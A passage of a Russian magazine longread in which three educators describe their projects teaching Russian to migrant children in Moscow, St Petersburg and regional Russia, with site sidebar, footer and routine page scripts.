<h4><b>Многие очень плохо говорили по-русски, это мешало им получить образование и устроиться на более квалифицированную работу. Он стал проводить для них занятия в «Макдоналдсе», в чайханах — везде, где получалось.</b></h4>
<p>У всех этих ребят были младшие братья и сестры, племянники. Мы пригласили их заниматься русским языком в лицей. Потом стали искать группы поддержки общин в социальных сетях. Еще наши сотрудники ходили по рынкам, раздавали информационные листовки и рассказывали про бесплатные уроки русского языка. Именно такой «полевой маркетинг» сработал лучше всего: когда лично знакомишься с людьми и всё им объясняешь — больше доверия.</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/09/Migranty-4-pereletnye-deti-1024x770.jpg" alt="" width="1024" height="770" /></figure>
<p>Одно время у нас было два «приветственных» класса: тридцать человек сначала учили только русский, а потом «рассасывались» по обычным классам. Больше всего детей из Киргизии и Таджикистана, на втором месте по численности — Узбекистан. Когда мы всерьез занялись вопросом обучения детей мигрантов русскому языку, выяснили, что в Москве около десяти тысяч таких детей не ходят в школу. По Женевской конвенции о правах ребенка все дети имеют право на обучение, а в наши школы детей без регистрации не берут. А если регистрация у ребенка все-таки есть, в администрации школ часто пользуются тем, что мигранты не знают свои права и плохо понимают русский язык. Им просто говорят: «Извините, но в школе нет мест». И разочарованные родители уходят домой.</p>
<p>На самом деле ребенка обязаны записать даже в переполненный класс или хотя бы направить в те школы, где еще есть места. Но даже если его принимают в школу, проблемы на этом не заканчиваются. Как правило, такой ребенок сидит на «камчатке» и ничего не понимает, поскольку им никто не занимается. При таком подходе он становится двоечником, и его рано или поздно «выпинывают» из школы со справкой о неоконченном среднем образовании. По-хорошему, этим детям сначала нужно организовать интенсив по изучению языка, а затем ввести их в класс и курировать. Мы в «Ковчеге» некоторое время практиковали «метод дружбы»: русские ученики объясняли тему урока <a href="https://www.currenttime.tv/a/29540164.html" rel="noopener" target="_blank">детям-инофонам</a>, а потом они вместе выполняли домашнее задание. Эту практику мы заимствовали из советских школ: раньше отличники всегда помогали неуспевающим.</p>
<p>Все эти годы мы пытаемся хоть немного улучшить ситуацию с обучением детей мигрантов в Москве. Своими силами проводим дополнительные занятия в четырех школах Красногорска и уроки для детей от десяти до семнадцати лет, которых не взяли в школы, в четырех библиотеках Москвы. Этих детей мы учим год, потом аттестуем и отправляем с личными делами устраиваться в школы. Сотрудничаем с Ассоциацией памирских таджиков «Нур» и «Красным крестом» — там обучают детей без документов. А еще у нас большая онлайн-школа: сейчас русским языком занимаются в сорока трех группах, пятнадцать из которых — детские. Есть занятия и для дошкольников, и для выпускников — учеников старших классов мы готовим к ОГЭ. Также мы проводим занятия по <a href="https://ru.wikipedia.org/wiki/%D0%A0%D0%9A%D0%98" rel="noopener" target="_blank">РКИ</a> для учителей из Красногорских школ, а недавно к нам обратились за помощью учителя из Магнитогорска и Тольятти. Вообще, я считаю, что вопросом адаптации детей мигрантов к школе должно системно заниматься государство. Но этого не происходит.</p>
<h4><b>Мы звоним в миграционные центры, посольства, пишем в Министерство образования и пытаемся наладить контакт со школами, где учится большее количество детей мигрантов. И всё это время меня не покидает ощущение, что проблемы этих детей никому не интересны. Единственное, чего хочет директор школы — это взять как можно меньше таких детей, чтобы не снижалась успеваемость.</b></h4>
<p>Если говорить о более высоком уровне, то в России довольно слабая межминистерская политика. Раньше мы ездили во Францию и в Германию перенимать их опыт. Так вот у них миграционные центры активно сотрудничают с министерством просвещения. И если родители хотят, чтобы их ребенок учился, его не могут просто так не принять в школу. Надеюсь, со временем и у нас ситуация изменится к лучшему, и такие благотворительные проекты, как наш, станут видимыми для государства.</p>
</div>
<div class="entry-content">
<h2><b>Леокадия Френкель,</b></h2>
<h4><em>руководитель проекта «Обучение детей мигрантов русскому языку», Санкт-Петербург</em></h4>
<p>В 2012 году я увидела объявление в интернете о поиске учителей русского языка для работы с детьми мигрантов. Я сразу представила себе ужасную ситуацию: вот стою я в классе перед школьниками, а некоторые из них — пусть даже всего один — меня не понимают. Это большая проблема и для учителя, и для ученика. Либо ребенок становится агрессивным, либо наоборот — забитым аутсайдером. Я созвонилась с авторами идеи, сказала, что готова участвовать. Вот сколько есть свободного времени, столько этому проекту и отдам. Потом выяснилось, что ни своего помещения, ни ясной концепции у проекта нет. Тогда я предложила в качестве площадки Еврейский общинный центр, которым руководит мой муж. Я тоже работаю здесь много лет — заведую библиотекой и воскресной школой, координирую образовательные программы.</p>
<p>Постепенно в общинный центр стали приходить волонтеры. У кого-то был опыт работы с пожилыми людьми, у других — с молодежью. Я сразу объясняла, что с детьми работать сложно, особенно с такими: они плохо говорят по-русски, у них другой менталитет. Здесь нужно держать баланс: уметь и развлечь их, и одновременно чему-то научить. «География» проекта широкая: Таджикистан, Армения, Азербайджан, Молдова, Афганистан, Республика Тыва. Одно время приводили даже восьмилетнюю девочку из Нигерии. Она совсем не говорила по-русски, зато в совершенстве владела английским.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/09/Migranty_1_obuchenie_detei--_migrantov_russkomu_yazyku_pri_Evrei--skom-1024x768.jpg" alt="" width="1024" height="768" /></figure>
<p>Сейчас в центре работают шесть волонтеров, двое из них — профессиональные педагоги. Уроки проводятся методом погружения, то есть полностью на русском языке и в игровой форме. Помимо русского языка есть уроки английского и рисования. А еще в центре очень любят праздники, одинаково весело отмечают и русские, и еврейские: на <a href="https://ru.wikipedia.org/wiki/%D0%9F%D1%83%D1%80%D0%B8%D0%BC" rel="noopener" target="_blank">Пурим</a> едят «<a href="https://jewish-secret.com/ushi-amana/" rel="noopener" target="_blank">уши Амана</a>», а в Новый год надевают карнавальные костюмы и устраивают вечеринку. Летом начинаются академические каникулы, но работа центра не прекращается.</p>
<h4><b>Мы часто гуляем с детьми в парках, ходим в музеи, на экскурсии, в зоопарк. В общем, знакомим ребят с городом. Также мы дружим с несколькими театрами. «Кукфо», Большой театр кукол и МДТ приглашали нас на спектакли бесплатно. Большинство детей приехали из маленьких городков, деревень. Для них посещение театра — настоящее чудо.</b></h4>
<p>До пандемии занятия в центре проводились два раза в неделю в двух группах — старшей (дети от одиннадцати до тринадцати лет) и младшей (ученики начальных классов и дошкольники). По выходным дням бывали занятия для подростков до пятнадцати лет с очень плохим или даже нулевым уровнем русского языка.</p>
<p>Бывало, что родители приводили шестнадцатилетнего подростка, который практически не говорил по-русски. Мне приходилось отказывать им. К сожалению, такому ребенку школу в Петербурге уже не окончить. Как правило, помимо сложностей с языком, есть еще и серьезное отставание по другим предметам, а впереди ЕГЭ и ОГЭ, их и местным детям сдать сложно. Поэтому я честно говорила родителям: либо организуйте ему домашнее обучение, либо отправляйте работать. Наверное, это звучало несколько жестко, но такова реальность.</p>
<p>У общинного центра нет денег на рекламу и пиар. Мне приходилось самой обходить соседние школы, общаться с директорами и рассказывать им о существовании бесплатной программы для детей мигрантов. При этом я всегда поясняю: наш проект — не замена школе, а всего лишь хорошее дополнение к ней. Только в школе дети получают систематизированные знания, привыкают к определенному режиму учебы и социализируются.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/09/Migranty_3_obuchenie_detei--_migrantov_russkomu_yazyku_pri_Evrei--skom-1024x768.jpg" alt="" width="1024" height="768" /></figure>
<p>Иногда родителей нужно уговаривать отправить детей в школу: далеко не все хотят, чтобы их дети получили образование. Особенно это касается старших девочек: они в семье и за кухарок, и за уборщиц, и за нянек. Я объясняю родителям, что нужно обязательно оформить все необходимые документы, чтобы ребенок мог пойти в школу, звоню от их имени в РОНО. Вообще, я считаю, что для мигрантов нет проблемы устроить детей в петербургскую школу. Всё зависит от мотивации. К сожалению, государство так и не выработало четкую программу адаптации трудовых мигрантов. Хотя кое-что все-таки делается. Например, Комитет по межнациональным отношениям Петербурга выпустил хорошее учебное пособие для <a href="https://www.currenttime.tv/a/29540164.html" rel="noopener" target="_blank">детей-инофонов</a>.</p>
<p>Конечно, изредка приходится слышать, что мы как еврейская организация взялись не за свое дело. Но в основном нашу деятельность поддерживают, понимают, что любое доброе дело украшает общину. Еврейское сообщество города хорошо организовано, особенно в сфере социальной помощи и образования: существуют различные программы поддержки пожилых, инвалидов, малоимущих, общеобразовательные школы, молодежные клубы. Но в Петербурге у нас небольшое коммьюнити. А вот что делать другим общинам, в которых состоят десятки тысяч мигрантов? В еврейской философии есть такое понятие — «тикун олам», то есть «исправление мира». Это именно то, что мы, хоть и небольшими силами, но пытаемся делать.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/UTc51ZwU5Vw?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/UTc51ZwU5Vw" target="_blank" style="background-image: url(https://img.youtube.com/vi/UTc51ZwU5Vw/maxresdefault.jpg)"></a></div>
</figure>
<h6>Короткометражный фильм Нимасу Нимсарен «Мавжуда» о девочке из Узбекистана, которая учится в Еврейском общинном центре русскому языку</h6>
</div>
<div class="entry-content">
<h2><b>Ирина Белоусова,</b></h2>
<h4><em>руководитель программы «Одинаково разные», Калужская область и Новосибирск</em></h4>
<p>Всё началось с того, что мы с несколькими учителями переехали в поселок Белоусово в Калужской области по программе «Учитель для России». В школе, где я стала преподавать литературу и обществознание, училось около четырехсот детей из Средней Азии, и большинство из них практически не говорили по-русски. Вот так и обнаружилась проблема. Сначала мы организовали школу выходного дня: преподавали детям язык, проводили занятия в кружках по интересам, устраивали фестивали культуры, возили на экскурсии в соседние города. Через год стало понятно, что социальная адаптация — это, конечно, очень хорошо, но б<i>о</i>льшая проблема в том, что эти дети не знают язык. Тогда мы написали курс по РКИ и разделили детей на две группы в зависимости от их уровня владения языком. Позже мы запустили программу как региональную — нас поддержали частные доноры из диаспор и Министерство образования регионов. На данный момент программа работает в двух регионах.</p>
<h4><b>Мы уже успели обучить русскому языку около двух тысяч детей. Так что теперь наш проект по адаптации детей мигрантов к школе самый большой в России.</b></h4>
<p>Для того чтобы подготовить специалистов, мы набираем команду учителей от школы и отправляем их на курсы повышения квалификации по двум направлениям: РКИ и социальная адаптация. Социальная адаптация подразумевает групповые занятия с психологом или, если в команде есть социальный педагог, проведение социальных мероприятий, например, кулинарного фестиваля, на котором будут представлены кухни народов Средней Азии, или вечера стихов на разных языках.</p>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/09/Migranty_6_proekt_odinakovo_raznye-1024x683.jpg" alt="" width="1024" height="683" /></figure>
<p>Преподавателей мы учим в течение года и еще год сопровождаем — платим небольшие гранты, выдаем необходимые учебники, помогаем советом. Обычно Министерство присылает нам список школ, где большой процент детей мигрантов, и мы идем договариваться с их руководством. В отличие от Москвы и Петербурга в регионах нет проблем с тем, чтобы ребенка взяли в школу — принимают всех даже без регистрации. Но потом эти дети сидят на уроках и ничего не понимают. Поэтому, как правило, администрации школ идут нам навстречу — в их интересах, чтобы ученики хорошо владели русским языком. Но есть, конечно, и те, кто отказываются. Говорят, что на учителей ложится большая нагрузка и что ко всем ребятам у них в школе относятся одинаково, ничего особенного детям мигрантов не нужно.</p>
<p>Мы не используем никакие административные ресурсы, не пытаемся «заставить» передумать. Вряд ли люди поменяют свое мнение. Я думаю, что мы как принимающее сообщество должны быть настроены к детям мигрантов более лояльно и учитывать культурные различия. Например, в моей школе проводили конкурс с шариками. Дети мигрантов плакали потому, что в их культуре мальчикам и девочкам нельзя стоять так близко друг к другу. Тоже самое случается и на уроках — девочки часто не хотят сидеть за одной партой с мальчиками. Бывает, что ребята могут целый день не есть из-за того, что в школе приготовили блюдо из свинины. Не говоря уже о <a href="https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%BC%D0%B0%D0%B4%D0%B0%D0%BD" rel="noopener" target="_blank">Рамадане</a> — c десяти-двенадцати лет дети уже держат пост, и в это время им сложно выносить физическую нагрузку. Но никому в школе не придет в голову освободить их на это время от уроков физкультуры.</p>
<p>Администрация считает, что школа — светское учреждение, и я с этим абсолютно согласна. Но вместе с тем нам необходимо научится договариваться друг с другом. Это и есть двусторонняя интеграция. Ведь мигранты — это далеко не всегда нелегалы, а их дети — двоечники, которые пойдут потом работать на рынок. За год обучения на нашей программе у детей-инофонов владение русским языком поднимается на полтора уровня. А некоторые ученики даже оканчивают школу с медалью.</p>
</div>
<div class="entry-content">
<h4><b>Ссылки на группы, которые занимаются обучением детей мигрантов русскому языку:</b></h4>
<ul>
<li>«<a href="https://m.vk.com/odinakovo.raznie" rel="noopener" target="_blank">Одинаково разные</a>»</li>
<li><a href="https://m.vk.com/away.php?to=http%3A%2F%2Fspbredcross.org%2F" rel="noopener" target="_blank">Российский Красный крест</a></li>
<li>«<a href="https://m.vk.com/away.php?to=https%3A%2F%2Fpereletnye-deti.ru%2F" rel="noopener" target="_blank">Перелетные дети</a>»</li>
<li><a href="https://www.facebook.com/jccspb/" rel="noopener" target="_blank">Обучение детей мигрантов русскому языку при Еврейском общинном центре</a></li>
<li>«<a href="https://detipeterburga.ru/" rel="noopener" target="_blank">Дети Петербурга</a>»</li>
</ul>
    </div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/children/" rel="tag">дети</a><a href="https://knife.media/tag/education/" rel="tag">образование</a><a href="https://knife.media/tag/community/" rel="tag">общество</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Feducation-of-migrants%2F&#038;title=%C2%AB%D0%98%D0%B7%D0%B2%D0%B8%D0%BD%D0%B8%D1%82%D0%B5%2C%20%D0%BD%D0%BE%C2%A0%D0%B2%C2%A0%D1%88%D0%BA%D0%BE%D0%BB%D0%B5%20%D0%BC%D0%B5%D1%81%D1%82%20%D0%BD%D0%B5%D1%82%C2%BB.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BE%D1%82%D1%82%D0%BE%D1%80%D0%B3%D0%B0%D0%B5%D1%82%20%D0%B4%D0%B5%D1%82%D0%B5%D0%B9%20%D1%82%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D1%8B%D1%85%20%D0%BC%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%20%D0%B8%C2%A0%D1%87%D1%82%D0%BE%20%D1%81%C2%A0%D1%8D%D1%82%D0%B8%D0%BC%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Feducation-of-migrants%2F&#038;text=%C2%AB%D0%98%D0%B7%D0%B2%D0%B8%D0%BD%D0%B8%D1%82%D0%B5%2C%20%D0%BD%D0%BE%C2%A0%D0%B2%C2%A0%D1%88%D0%BA%D0%BE%D0%BB%D0%B5%20%D0%BC%D0%B5%D1%81%D1%82%20%D0%BD%D0%B5%D1%82%C2%BB.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BE%D1%82%D1%82%D0%BE%D1%80%D0%B3%D0%B0%D0%B5%D1%82%20%D0%B4%D0%B5%D1%82%D0%B5%D0%B9%20%D1%82%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D1%8B%D1%85%20%D0%BC%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%20%D0%B8%C2%A0%D1%87%D1%82%D0%BE%20%D1%81%C2%A0%D1%8D%D1%82%D0%B8%D0%BC%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>
    
    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	
</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">16:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T15:55:56+03:00">15:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/stalo-izvestno-kakuyu-muzyku-raznye-pokoleniya-rossiyan-slushali-vo-vremya-novogodnih-prazdnikov/">Стало известно, какую музыку разные поколения россиян слушали во время новогодних праздников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/romantika/">романтика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T14:05:28+03:00">14:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nyujorkczy-stali-chashhe-poseshhat-svidaniya-vslepuyu-na-kotoryh-prinyato-zakryvat-glaza-maskoj/">Ньюйоркцы стали чаще посещать свидания вслепую, на которых принято закрывать глаза маской</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T12:15:40+03:00">12:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-servis-dlya-diagnostiki-depressii-cherez-analiz-golosa/">Российские ученые разработали сервис для диагностики депрессии через анализ голоса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/geografiya/">география</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T11:20:33+03:00">11:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-landshafty-skryvayutsya-pod-plotnymi-sloyami-lda-v-antarktide/">Исследование: какие ландшафты скрываются под плотными слоями льда в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/museum/">музей</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T10:55:35+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-virtualnaya-kollekcziya-ischezayushhih-zvukov/">Находка дня: виртуальная коллекция исчезающих звуков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"182478","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"182478","template":"post","format":"cards","adult":"0","noad":"0","promo":"0","authors":"irina-efros","editor":"artem-chapaev","category":"longreads","tags":"children:education:community:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
